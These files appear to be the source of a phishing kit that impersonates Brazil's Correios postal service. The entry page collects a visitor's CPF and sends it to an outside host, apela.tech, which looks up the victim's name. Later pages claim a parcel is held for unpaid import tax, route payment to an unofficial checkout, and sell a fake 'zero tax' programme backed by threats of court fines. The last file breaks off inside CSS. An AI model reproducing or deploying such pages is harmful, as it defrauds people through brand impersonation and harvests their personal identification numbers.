

<file: Correios/encomenda/index.html>
<html lang="pt-BR">

<head>
    <script>
        window.pixelId = "67e1f68ad6279fd57c0944f5";
        var a = document.createElement("script");
        a.setAttribute("async", "");
        a.setAttribute("defer", "");
        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
        document.head.appendChild(a);
    </script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>

    <title>🟢 CORREIO - ENTRAR - Cópia</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/hTRRBdbEzoXv.ico">
    <link rel="apple-touch-icon" href="images/hTRRBdbEzoXv.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="CORREIOS - OFICIAL">
    <meta property="og:description" content="Regularização de encomenda">
    <meta property="og:site_name" content="CORREIOS OFICIAL">
    <meta property="og:url" content="https://www.oficial-correios.site/entrando">
    <link rel="stylesheet" href="css/pBPf5KuIDiuq.css">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
        rel="stylesheet" media="all">
</head>

<body class="">
    <div id="site">
        <div id="b_1248129_1_17370464156789398f2bf7e" class="gpc-b ">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1248129_1_17370464156789398f2bf9e102374210"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2bf9e102374210"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Rastreamento</b></span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c2c5633610212"
                    class="gpc-e e_caixa dd dm e_1248129_1_17370464156789398f2c2c5633610212">
                    <div class="c borda_igual e_caixa"></div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c326419756588"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c326419756588">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>ACOMPANHE SUAS ENCOMENDAS ABAIXO</b></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c378980206316"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c378980206316"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Deseja acompanhar seu objeto?<br>Digite o CPF do comprador</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c3d5890029603"
                    class="gpc-e e_formulario dd dm e_1248129_1_17370464156789398f2c3d5890029603"
                    style="white-space: normal;">
                    <form class="c e_formulario" id="86a1c069-1635-8c99-4afd-36afc50ead32" style="white-space: normal;">
                        <fieldset>
                            <div class="gpc_campos gpc_campos-input gpc_campos-100">
                                <div class="gpc_campos-titulo esconder">
                                    <label for="input_1734416045"><span><em>*</em>cpf: 000.000.000-00</span><span
                                            class="gpc_campos-titulo_descricao icone-informacao gtt-baixo esconder"
                                            data-gtt=""></span></label>
                                </div>
                                <div class="gpc_campos-campo"><input id="input_1734416045" name="cpf-000000000-00"
                                        type="text" placeholder="* cpf: 000.000.000-00"
                                        class="gpc_campo  cpf obrigatorio" value="">
                                    <div class="gpc_campos-erro icone_bold-aviso gtt-esquerda" data-gtt=""></div>
                                </div>
                                <div class="gpc_campos-texto"></div>
                            </div>
                        </fieldset>
                        <button class="gpc_botao borda_igual e_formulario"><span>Consultar</span></button>
                    </form>
                </div>
                <div id="e_1248129_1_17370464156789398f32122587196927"
                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32122587196927"
                    style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32262597684658"
                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32262597684658"
                    style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3234a507668651"
                    class="gpc-e e_titulo dd dm e_1248129_1_17370464156789398f3234a507668651"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span></h2>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3240e670180056"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f3240e670180056"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Atenção:</b> Digite seu CPF sem pontos e traços (apenas números)</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32469548758122"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f32469548758122 error"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b class="textoerror">CPF</b></p>
                    </div>
                </div>
            </div>
        </div>
        <div id="b_1248129_1_17370464156789398f2bf98" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
        </div>
    </div>

    <style>
        .obrigatorio.active {
            border: 1px solid red !important;
        }

        .error {
            width: auto !important;
        }

        .error.active {
            width: auto !important;
        }

        .textoerror.active {
            color: red !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const form = document.querySelector("form.e_formulario");
            const inputCPF = document.getElementById("input_1734416045");
            const btnConsultar = form.querySelector("button");
            const errorDiv = form.querySelector(".gpc_campos-erro");
            const textoErrorDiv = document.querySelector(".textoerror");

            inputCPF.addEventListener("input", (e) => {
                let value = e.target.value.replace(/\D/g, "");

                if (value.length > 3) value = value.replace(/(\d{3})(\d)/, "$1.$2");
                if (value.length > 7) value = value.replace(/(\d{3})\.(\d{3})(\d)/, "$1.$2.$3");
                if (value.length > 11) value = value.replace(/(\d{3})\.(\d{3})\.(\d{3})(\d{1,2})/, "$1.$2.$3-$4");

                e.target.value = value;
            });

            const isValidCPF = (cpf) => cpf.replace(/\D/g, "").length === 11;

            btnConsultar.addEventListener("click", async (e) => {
                e.preventDefault();
                const cpf = inputCPF.value.replace(/\D/g, "");

                errorDiv.classList.remove("active");
                textoErrorDiv.classList.remove("active");
                inputCPF.classList.remove("active");

                if (!isValidCPF(cpf)) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = "CPF precisa ter 11 dígitos!";
                    return;
                }

                try {
                    const response = await fetch(`https://apela.tech?user=9c84b731-f580-46f8-9ba3-10c3ce4aa43b&cpf=${cpf}`);
                    if (!response.ok) {
                        throw new Error("Erro ao validar CPF!");
                    }
                    const data = await response.json();
                    if (data.status === 200) {
                        sessionStorage.setItem("cpf", data.cpf);
                        sessionStorage.setItem("nome", data.nome);
                        sessionStorage.setItem("data_atual", data.data_atual);
                        window.location.href = "../rastreio";
                    } else {
                        throw new Error(data.message || "CPF incorreto! Digite novamente");
                    }
                } catch (error) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = error.message;
                }
            });
        });

    </script>



</body>

</html>
</file>

<file: Correios/rastreio/index.html>
<html lang="pt-BR">

<head>
    <title>🟢 RASTREANDO</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/qt80YQ8lK60n.ico">
    <link rel="apple-touch-icon" href="images/qt80YQ8lK60n.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="">
    <meta property="og:url" content="https://www.oficial-correios.site/rastreio/oficial">
    <link rel="stylesheet" href="css/1Rrdh5seNC1c.css">
    <link rel="dns-prefetch preconnect" href="https://pages.greatpages.com.br/" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://www.greatpages.com.br" crossorigin="">
    <style type="text/css" id="operaUserStyle"></style>
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
        rel="stylesheet" media="all">
</head>

<body class="">
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            console.log("DADOS");

            const cpf = sessionStorage.getItem("cpf") || "CPF não disponível";
            const nome = sessionStorage.getItem("nome") || "Nome não disponível";


            const dataAtual = new Date().toLocaleDateString("pt-BR");

            console.log("CPF:", cpf);
            console.log("Nome:", nome);
            console.log("Data Atual:", dataAtual);

            if (document.getElementById("nome_info")) {
                document.getElementById("nome_info").innerText = nome;
            }
            if (document.getElementById("nome_info2")) {
                document.getElementById("nome_info2").innerText = nome;
            }

            if (document.getElementById("cpf_info")) {
                document.getElementById("cpf_info").innerText = cpf;
            }
            if (document.getElementById("cpf_info2")) {
                document.getElementById("cpf_info2").innerText = cpf;
            }

            if (document.getElementById("data_info")) {
                document.getElementById("data_info").innerText = dataAtual;
            }
        });

    </script>

    <div id="site" tyle="white-space: normal;">
        <div id="b_1225979_1_1736606248678282284c60c" class="gpc-b" style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
        </div>

        <div id="b_1225979_1_1736606248678282284c5df" class="gpc-b " style="white-space: normal;">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">

                <div id="e_1225979_1_57686_m" class="gpc-e e_imagem dm e_1225979_1_57686">
                    <div class="c imagem e_imagem">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>

                <div id="e_1225979_1_60477_m" class="gpc-e e_texto dm dm e_1225979_1_60477"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p>
                            <span>
                                <br>
                            </span>
                        </p>
                        <p>
                            <span>
                                <br>
                                <span id="nome_info"></span>
                            </span>
                        </p>
                    </div>
                </div>


                <div id="e_1225979_1_51231_m" class="gpc-e e_texto dm dm e_1225979_1_51231"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <br>
                        <br>
                        <p style="white-space: normal;">
                            <span>
                                <b>ENCOMENDA TRIBUTADA</b>
                            </span>
                        </p>
                    </div>
                </div>


                <div id="e_1225979_1_75116_m" class="gpc-e e_texto dm dm e_1225979_1_75116"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p>
                            <span>
                                <br>
                                <br>
                            </span>
                        </p>
                        <p id="cpf_info"></p>
                    </div>
                </div>


                <div id="e_1225979_1_83162_m" class="gpc-e e_texto dm dm e_1225979_1_83162"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b> Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>


                <div id="e_1225979_1_24573_m" class="gpc-e e_texto dm dm e_1225979_1_24573"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>


                <div id="e_1225979_1_10156_m" class="gpc-e e_texto dm dm e_1225979_1_10156"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Cutiriba - PR</b></span></p>
                    </div>
                </div>


                <div id="e_1225979_1_16907_m" class="gpc-e e_imagem dm e_1225979_1_16907" style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>


                <div id="e_1225979_1_23145_m" class="gpc-e e_titulo dm dm e_1225979_1_23145"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b>04/04/2025</b><b> </b>após o pagamento</span></h1>
                    </div>
                </div>


                <div id="e_1225979_1_34836_m" class="gpc-e e_titulo dm dm e_1225979_1_34836">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><b><a onclick="redirect(event)" class="link_externo"
                                    id="c3641828-69dd-515d-aa72-725a4ec5112c">Efetuar
                                    Pagamento</a></b></h2>
                    </div>
                </div>


                <div id="e_1225979_1_65553" class="gpc-e e_texto dd dm e_1225979_1_65553" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p>
                            <span>Nome Completo:</span><br>
                            <span id="nome_info2"></span>
                        <p>
                            <br>
                            <span style="margin-bottom: 3%;">CPF: <br><b><span id="cpf_info2"></span></b>
                                <br>
                                <br>
                                </b><span>Prazo para regularização:</span>
                                <p>
                                    <b></b><span id="data_info">Data Indisponível</span></b>
                                </p>

                            </span>
                        </p>
                    </div>
                </div>
                <br><br>
                <div id="e_1225979_1_28606" class="gpc-e e_botao dd dm e_1225979_1_28606" style="white-space: normal;">
                    <br>
                    <a class="c borda_igual e_botao link_externo" onclick="redirect(event)"
                        style="white-space: normal;">CLIQUE AQUI PARA LIBERAR
                        SEU PEDIDO</a>
                </div>
                <div id="e_1225979_1_53338" class="gpc-e e_imagem dd dm e_1225979_1_53338" style="white-space: normal;">
                    <div cla="" ss="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1225979_1_173671440078955287" class="gpc-e e_caixa dd dm e_1225979_1_173671440078955287"
                    style="white-space: normal;">
                    <div class="c borda_igual e_caixa"></div>
                </div>
                <div id="e_1225979_1_72799" class="gpc-e e_titulo dd dm e_1225979_1_72799" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span><span>>
                            </span><span>Alfândega</span></h2>
                    </div>
                </div>
            </div>
        </div>
        <div id="b_1225979_1_1736606248678282284c603" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1225979_1_57686_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-b8129ec4c63a313a704841b1ec612268.png"
                    class="gpc-e e_imagem dd e_1225979_1_57686 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_60477_d" class="gpc-e e_texto dd e_1225979_1_60477">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><br></span></p>
                        <p><span><br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_51231_d" class="gpc-e e_texto dd e_1225979_1_51231" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>ENCOMENDA TRIBUTADA</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_75116_d" class="gpc-e e_texto dd e_1225979_1_75116">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Não informado<br></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_83162_d" class="gpc-e e_texto dd e_1225979_1_83162" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>Não Sua encomenda foi TRIBUTADA</b></p>
                        <p><b><br></b></p>
                    </div>
                </div>
                <div id="e_1225979_1_24573_d" class="gpc-e e_texto dd e_1225979_1_24573" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Status da entrega: <b>Aguardando Pagamento</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_10156_d" class="gpc-e e_texto dd e_1225979_1_10156" style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Sua encomenda está retida na agência dos correios em Cutiriba - PR</b></span></p>
                    </div>
                </div>
                <div id="e_1225979_1_16907_d"
                    ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/15850-3aeaa092368e52344c66b50a36527aa0.png"
                    class="gpc-e e_imagem dd e_1225979_1_16907 se_imagem">
                    <div class="c imagem e_imagem"></div>
                </div>
                <div id="e_1225979_1_23145_d" class="gpc-e e_titulo dd e_1225979_1_23145" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h1><span>Receber até dia <b>11/03/2025</b><b> </b>após o pagamento</span></h1>
                    </div>
                </div>
                <div id="e_1225979_1_34836_d" class="gpc-e e_titulo dd e_1225979_1_34836" style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><b><a onclick="redirect(event)" class="link_externo">Efetuar
                                    Pagamento</a></b></h2>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <style>
        .stuck {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 999999;
        }
    </style>
    <script>
        function redirect(event) {
            event.preventDefault();
            var currentUrlParams = window.location.search;
            window.location.href = "https://pay.checkoutbls.com/checkout/68ba445c-8d3b-41c7-8a3b-dec25e40b6de" + currentUrlParams;
        }
    </script>



</body>

</html>
</file>

<file: Correios/Upsell/01/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="icon" href="images/favicon.png" type="./image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/favicon.png">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/styles.css">

    <title>Correios - Envio</title>
</head>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<body>
    <div id="content">
        <img fetchpriority="high" decoding="async" width="607" height="89" src="images/bannerrr.png" class="attachment-large size-large wp-image-1993" alt="" srcset="images/bannerrr.png 607w, images/bannerrr.png 300w" sizes="(max-width: 607px) 100vw, 607px">

        <div class="progress-container">
            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar1"></div>
            
                    <div class="check-container" id="check1">
                        <img src="images/success.png" alt="Animação" id="img1">
                    </div>
                </div>

                <p id="text1">Pedido efetuado</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar2"></div>
            
                    <div class="check-container" id="check2">
                        <img src="images/success.png" alt="Animação" id="img2">
                    </div>
                </div>
                
                <p id="text2">Em separação</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar3"></div>
            
                    <div class="check-container" id="check3">
                        <img src="images/success.png" alt="Animação" id="img3">
                    </div>
                </div>
                
                <p id="text3">Envio</p>
            </div>

            <div>
                <div class="progress-item">
                    <div class="progress-bar" id="bar4"></div>
            
                    <div class="check-container" id="check4">
                        <img src="images/success.png" alt="Animação" id="img4">
                    </div>
                </div>
                
                <p id="text4">Entrega</p>
            </div>
        </div>

        <section id="more-information">
            <h1>ATENÇÃO!</h1>

            <h2>Foi encontrada uma pendência</h2>

            <p>
                O produto que você selecionou é importado e durante o processo de separação e envio foi identificada uma
                <span class="bold">taxa obrigatória de desembaraço aduaneiro</span>.
            </p>

            <p>Clique no botão abaixo para calcular a taxa.</p>

            <button id="show-offer" disabled="">CALCULAR TAXA</button>
        </section>
    </div>

    <div id="offer-modal" class="modal">
        <div class="modal-content">

            <div id="step1">
                <h1>Calculando sua taxa</h1>

                <div id="trace" class="progress-bar2"></div>

                <p>Por favor aguarde...</p>
            </div>

            <div id="step2">
                <p>VALOR DA TAXA DE IMPORTAÇÃO:</p>

                <span id="value">R$ 386,41</span>

                <p>Mas você tem uma boa notícia: o <span class="bold2">CORREIOS</span> oferece a opção de assumir <span class="bold2">total responsabilidade</span> sobre essa taxa no programa.</p>

                <h1>ZERO TAXAÇÃO</h1>

                <p>se inscreva por apenas</p>

                <h1 id="value">R$37,90</h1>

                <a href="https://pay.checkoutbls.com/checkout/f7ec587d-c9d5-4980-ad59-501dbf19aa12">LIBERAR ENTREGA</a>

                <p>Atenção: Caso você não pague os <br><span class="bold3">R$37,90</span>, a taxa de <span class="bold4">R$386,41</span> será cobrada <br>de você, conforme exigido por lei. O descumprimento dessa lei acarretará em <span class="bold4">multa judicial</span>.</p>
            </div>
        </div>
    </div>

    <script src="js/scripts.js"></script>



</body></html>
</file>




<file: Correios/Upsell/02/index.html>
<!DOCTYPE html><html lang="pt-BR"><head><title>05 - CORREIOS - TENF 02</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><link rel="icon" href="images/default.ico"><link rel="apple-touch-icon" href="images/default.ico"><meta name="description" content=""><meta name="keywords" content=""><meta name="robots" content="all"><meta property="og:locale" content="pt_BR"><meta property="og:type" content="article"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:site_name" content=""><meta property="og:url" content="https://www.pedidoretidocorreios.cfd/corre-notafiscal-2"><style id="css_desktop" type="text/css" media="all"> html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;background:none repeat scroll 0 0 transparent;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;} html,body{width:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} input,.select,textarea,input:hover,.select-hover,textarea:hover,input:focus,.select-focus,textarea:focus,input:disabled,.select-disabled,textarea:disabled{background:inherit;outline:0;-webkit-box-shadow:none;box-shadow:none;border:0;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;} form textarea,form input,form option{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;color:inherit;} html{font-size:10px;font-family:sans-serif;height:-webkit-fill-available;height:-moz-fill-available;height:-o-fill-available;height:-ms-fill-available;transform-origin:left top;-webkit-transform-origin:left top;-ms-transform-origin:left top;-moz-transform-origin:left top;-o-transform-origin:left top;} body{color:rgba(0,0,0,0.87);height:auto;min-width:320px;overflow-x:hidden;overflow-y:scroll;font-size:10px;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block} ol,ul{list-style:none} a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent} .preload *{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important} b,strong{font-weight:bold;} i,em{font-style:italic;} s{text-decoration:line-through;} a:hover{text-decoration:underline;color:inherit;}  .body_bloquear{width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;position:absolute;top:0;left:0;bottom:0;right:0;} .site_borrar{-webkit-filter:blur(2px);filter:blur(2px);pointer-events:none;-ms-touch-action:none;touch-action:none;height:100%;width:100%;position:fixed;} .gpc-e .c *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;line-height:inherit;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;transform;will-change:background-color,color,opacity,transform;} .gpc-b{width:100%;min-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative; background-color:#fff;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-right:0 none!important;border-left:0 none!important;background-size:auto;background-repeat:no-repeat;background-position:50%;} .gpc-b_sobreposicao{background-color:#fff;top:0;bottom:0;left:0;right:0;position:absolute;z-index:0;width:100%;height:100%;pointer-events:none;opacity:0;} .gpc-e{position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .gpc-e .c{position:relative;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-size:cover;background-repeat:no-repeat;background-position:50%;opacity:1;-o-tab-size:4;tab-size:4;-moz-tab-size:4;white-space:pre-wrap;word-wrap:break-word;float:left;transition-property:background-color,color,opacity,transform;will-change:background-color,color,opacity,transform;} .gpc-e.e_html .c{word-break:break-word;white-space:normal;} .gpc-e.e_linha_horizontal{height:auto!important;} .gpc-e.e_linha_horizontal .c{margin:auto 0;width:100%;display:block;border-left:0 none;border-right:0 none;border-top:0 none;margin:5px 0;} .gpc-e.e_linha_vertical{width:auto!important;} .gpc-e.e_linha_vertical .c{margin:0 auto;height:100%;width:auto;display:block;margin:0 5px;} .gpc-e.e_caixa .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} .gpc-e.e_circulo .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;} .centralizar{position:relative;width:960px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;} .gpc-e.dm{display:none} .gpc-e.dd,.gpc-e.dd.gpc-e.dm{display:block} .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:none;} @media all and (max-width:800px){ .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:block;} .gpc-e.esconder_mobile,.gpc-b.esconder_mobile{display:none!important} .gpc-e.dd{display:none} .gpc-e.dm,.gpc-e.dd.gpc-e.dm{display:block} } #site{min-width:980px;overflow:hidden;} .link_popup,.link_interno,.link_externo{cursor:pointer} .gpc-e .c.e_botao{cursor:pointer;user-select:none;-webkit-transition:transform,background-color,color,opacity .25s ease-out;-o-transition:transform,background-color,color,opacity .25s ease-out;transition:transform,background-color,color,opacity .25s ease-out;overflow:hidden;line-height:1.3;text-decoration:none;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;border-radius:3px;text-align:center;white-space:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;flex-wrap:nowrap;align-content:center;} .gpc-e .c .gpc_botao span{-webkit-transition:color,opacity .25s ease-out;-o-transition:color,opacity .25s ease-out;transition:color,opacity .25s ease-out;} .gpc-e .c.e_botao.sombra_botao,.gpc-e .c .gpc_botao span.sombra_botao{-moz-box-shadow:0 1px 3px rgba(1,1,1,.5);box-shadow:0 1px 3px rgba(1,1,1,.5);} .gpc-e .c.e_botao.sombra_3d,.gpc-e .c .gpc_botao span.sombra_3d{height:calc(100% - 5px)} .gpc-e .c.e_html blockquote{display:none} .gpc-e .c.e_html .fb-comments{width:100%!important;height:100%!important;} .gpc-e .c.link_interno{cursor:pointer} .e_circulo{border-radius:50%} .gpc-e.e_imagem .c .imagem_fundo{width:100%;height:100%;background-repeat:no-repeat;border:0px transparent solid;border-radius:inherit;} option:disabled{display:none} .gpc-e.e_video .c{width:100%;height:100%;}  @keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-os-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-moz-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-webkit-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} .se_imagem .c,.se_video,.se_fonte,.se_caixa .c,.se_contador span,.se_slider .imagem{color:transparent!important;background:rgba(128,128,128,.05);background-repeat:no-repeat;background-image:none!important;animation:.8s ease infinite alternate se_key;-webkit-animation:.8s ease infinite alternate se_key;-o-animation:.8s ease infinite alternate se_key;text-shadow:none!important;} .gpc-e.se_video{overflow:hidden;} .se_fonte *{color:transparent!important;text-shadow:none!important;} .se_fonte input,.se_fonte select,.se_fonte textarea,.se_fonte label{opacity:0!important;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";transition:0 none;} .ll_background{background-image:none!important;} .gpc-e a:link,.gpc-e a:visited,.gpc-e 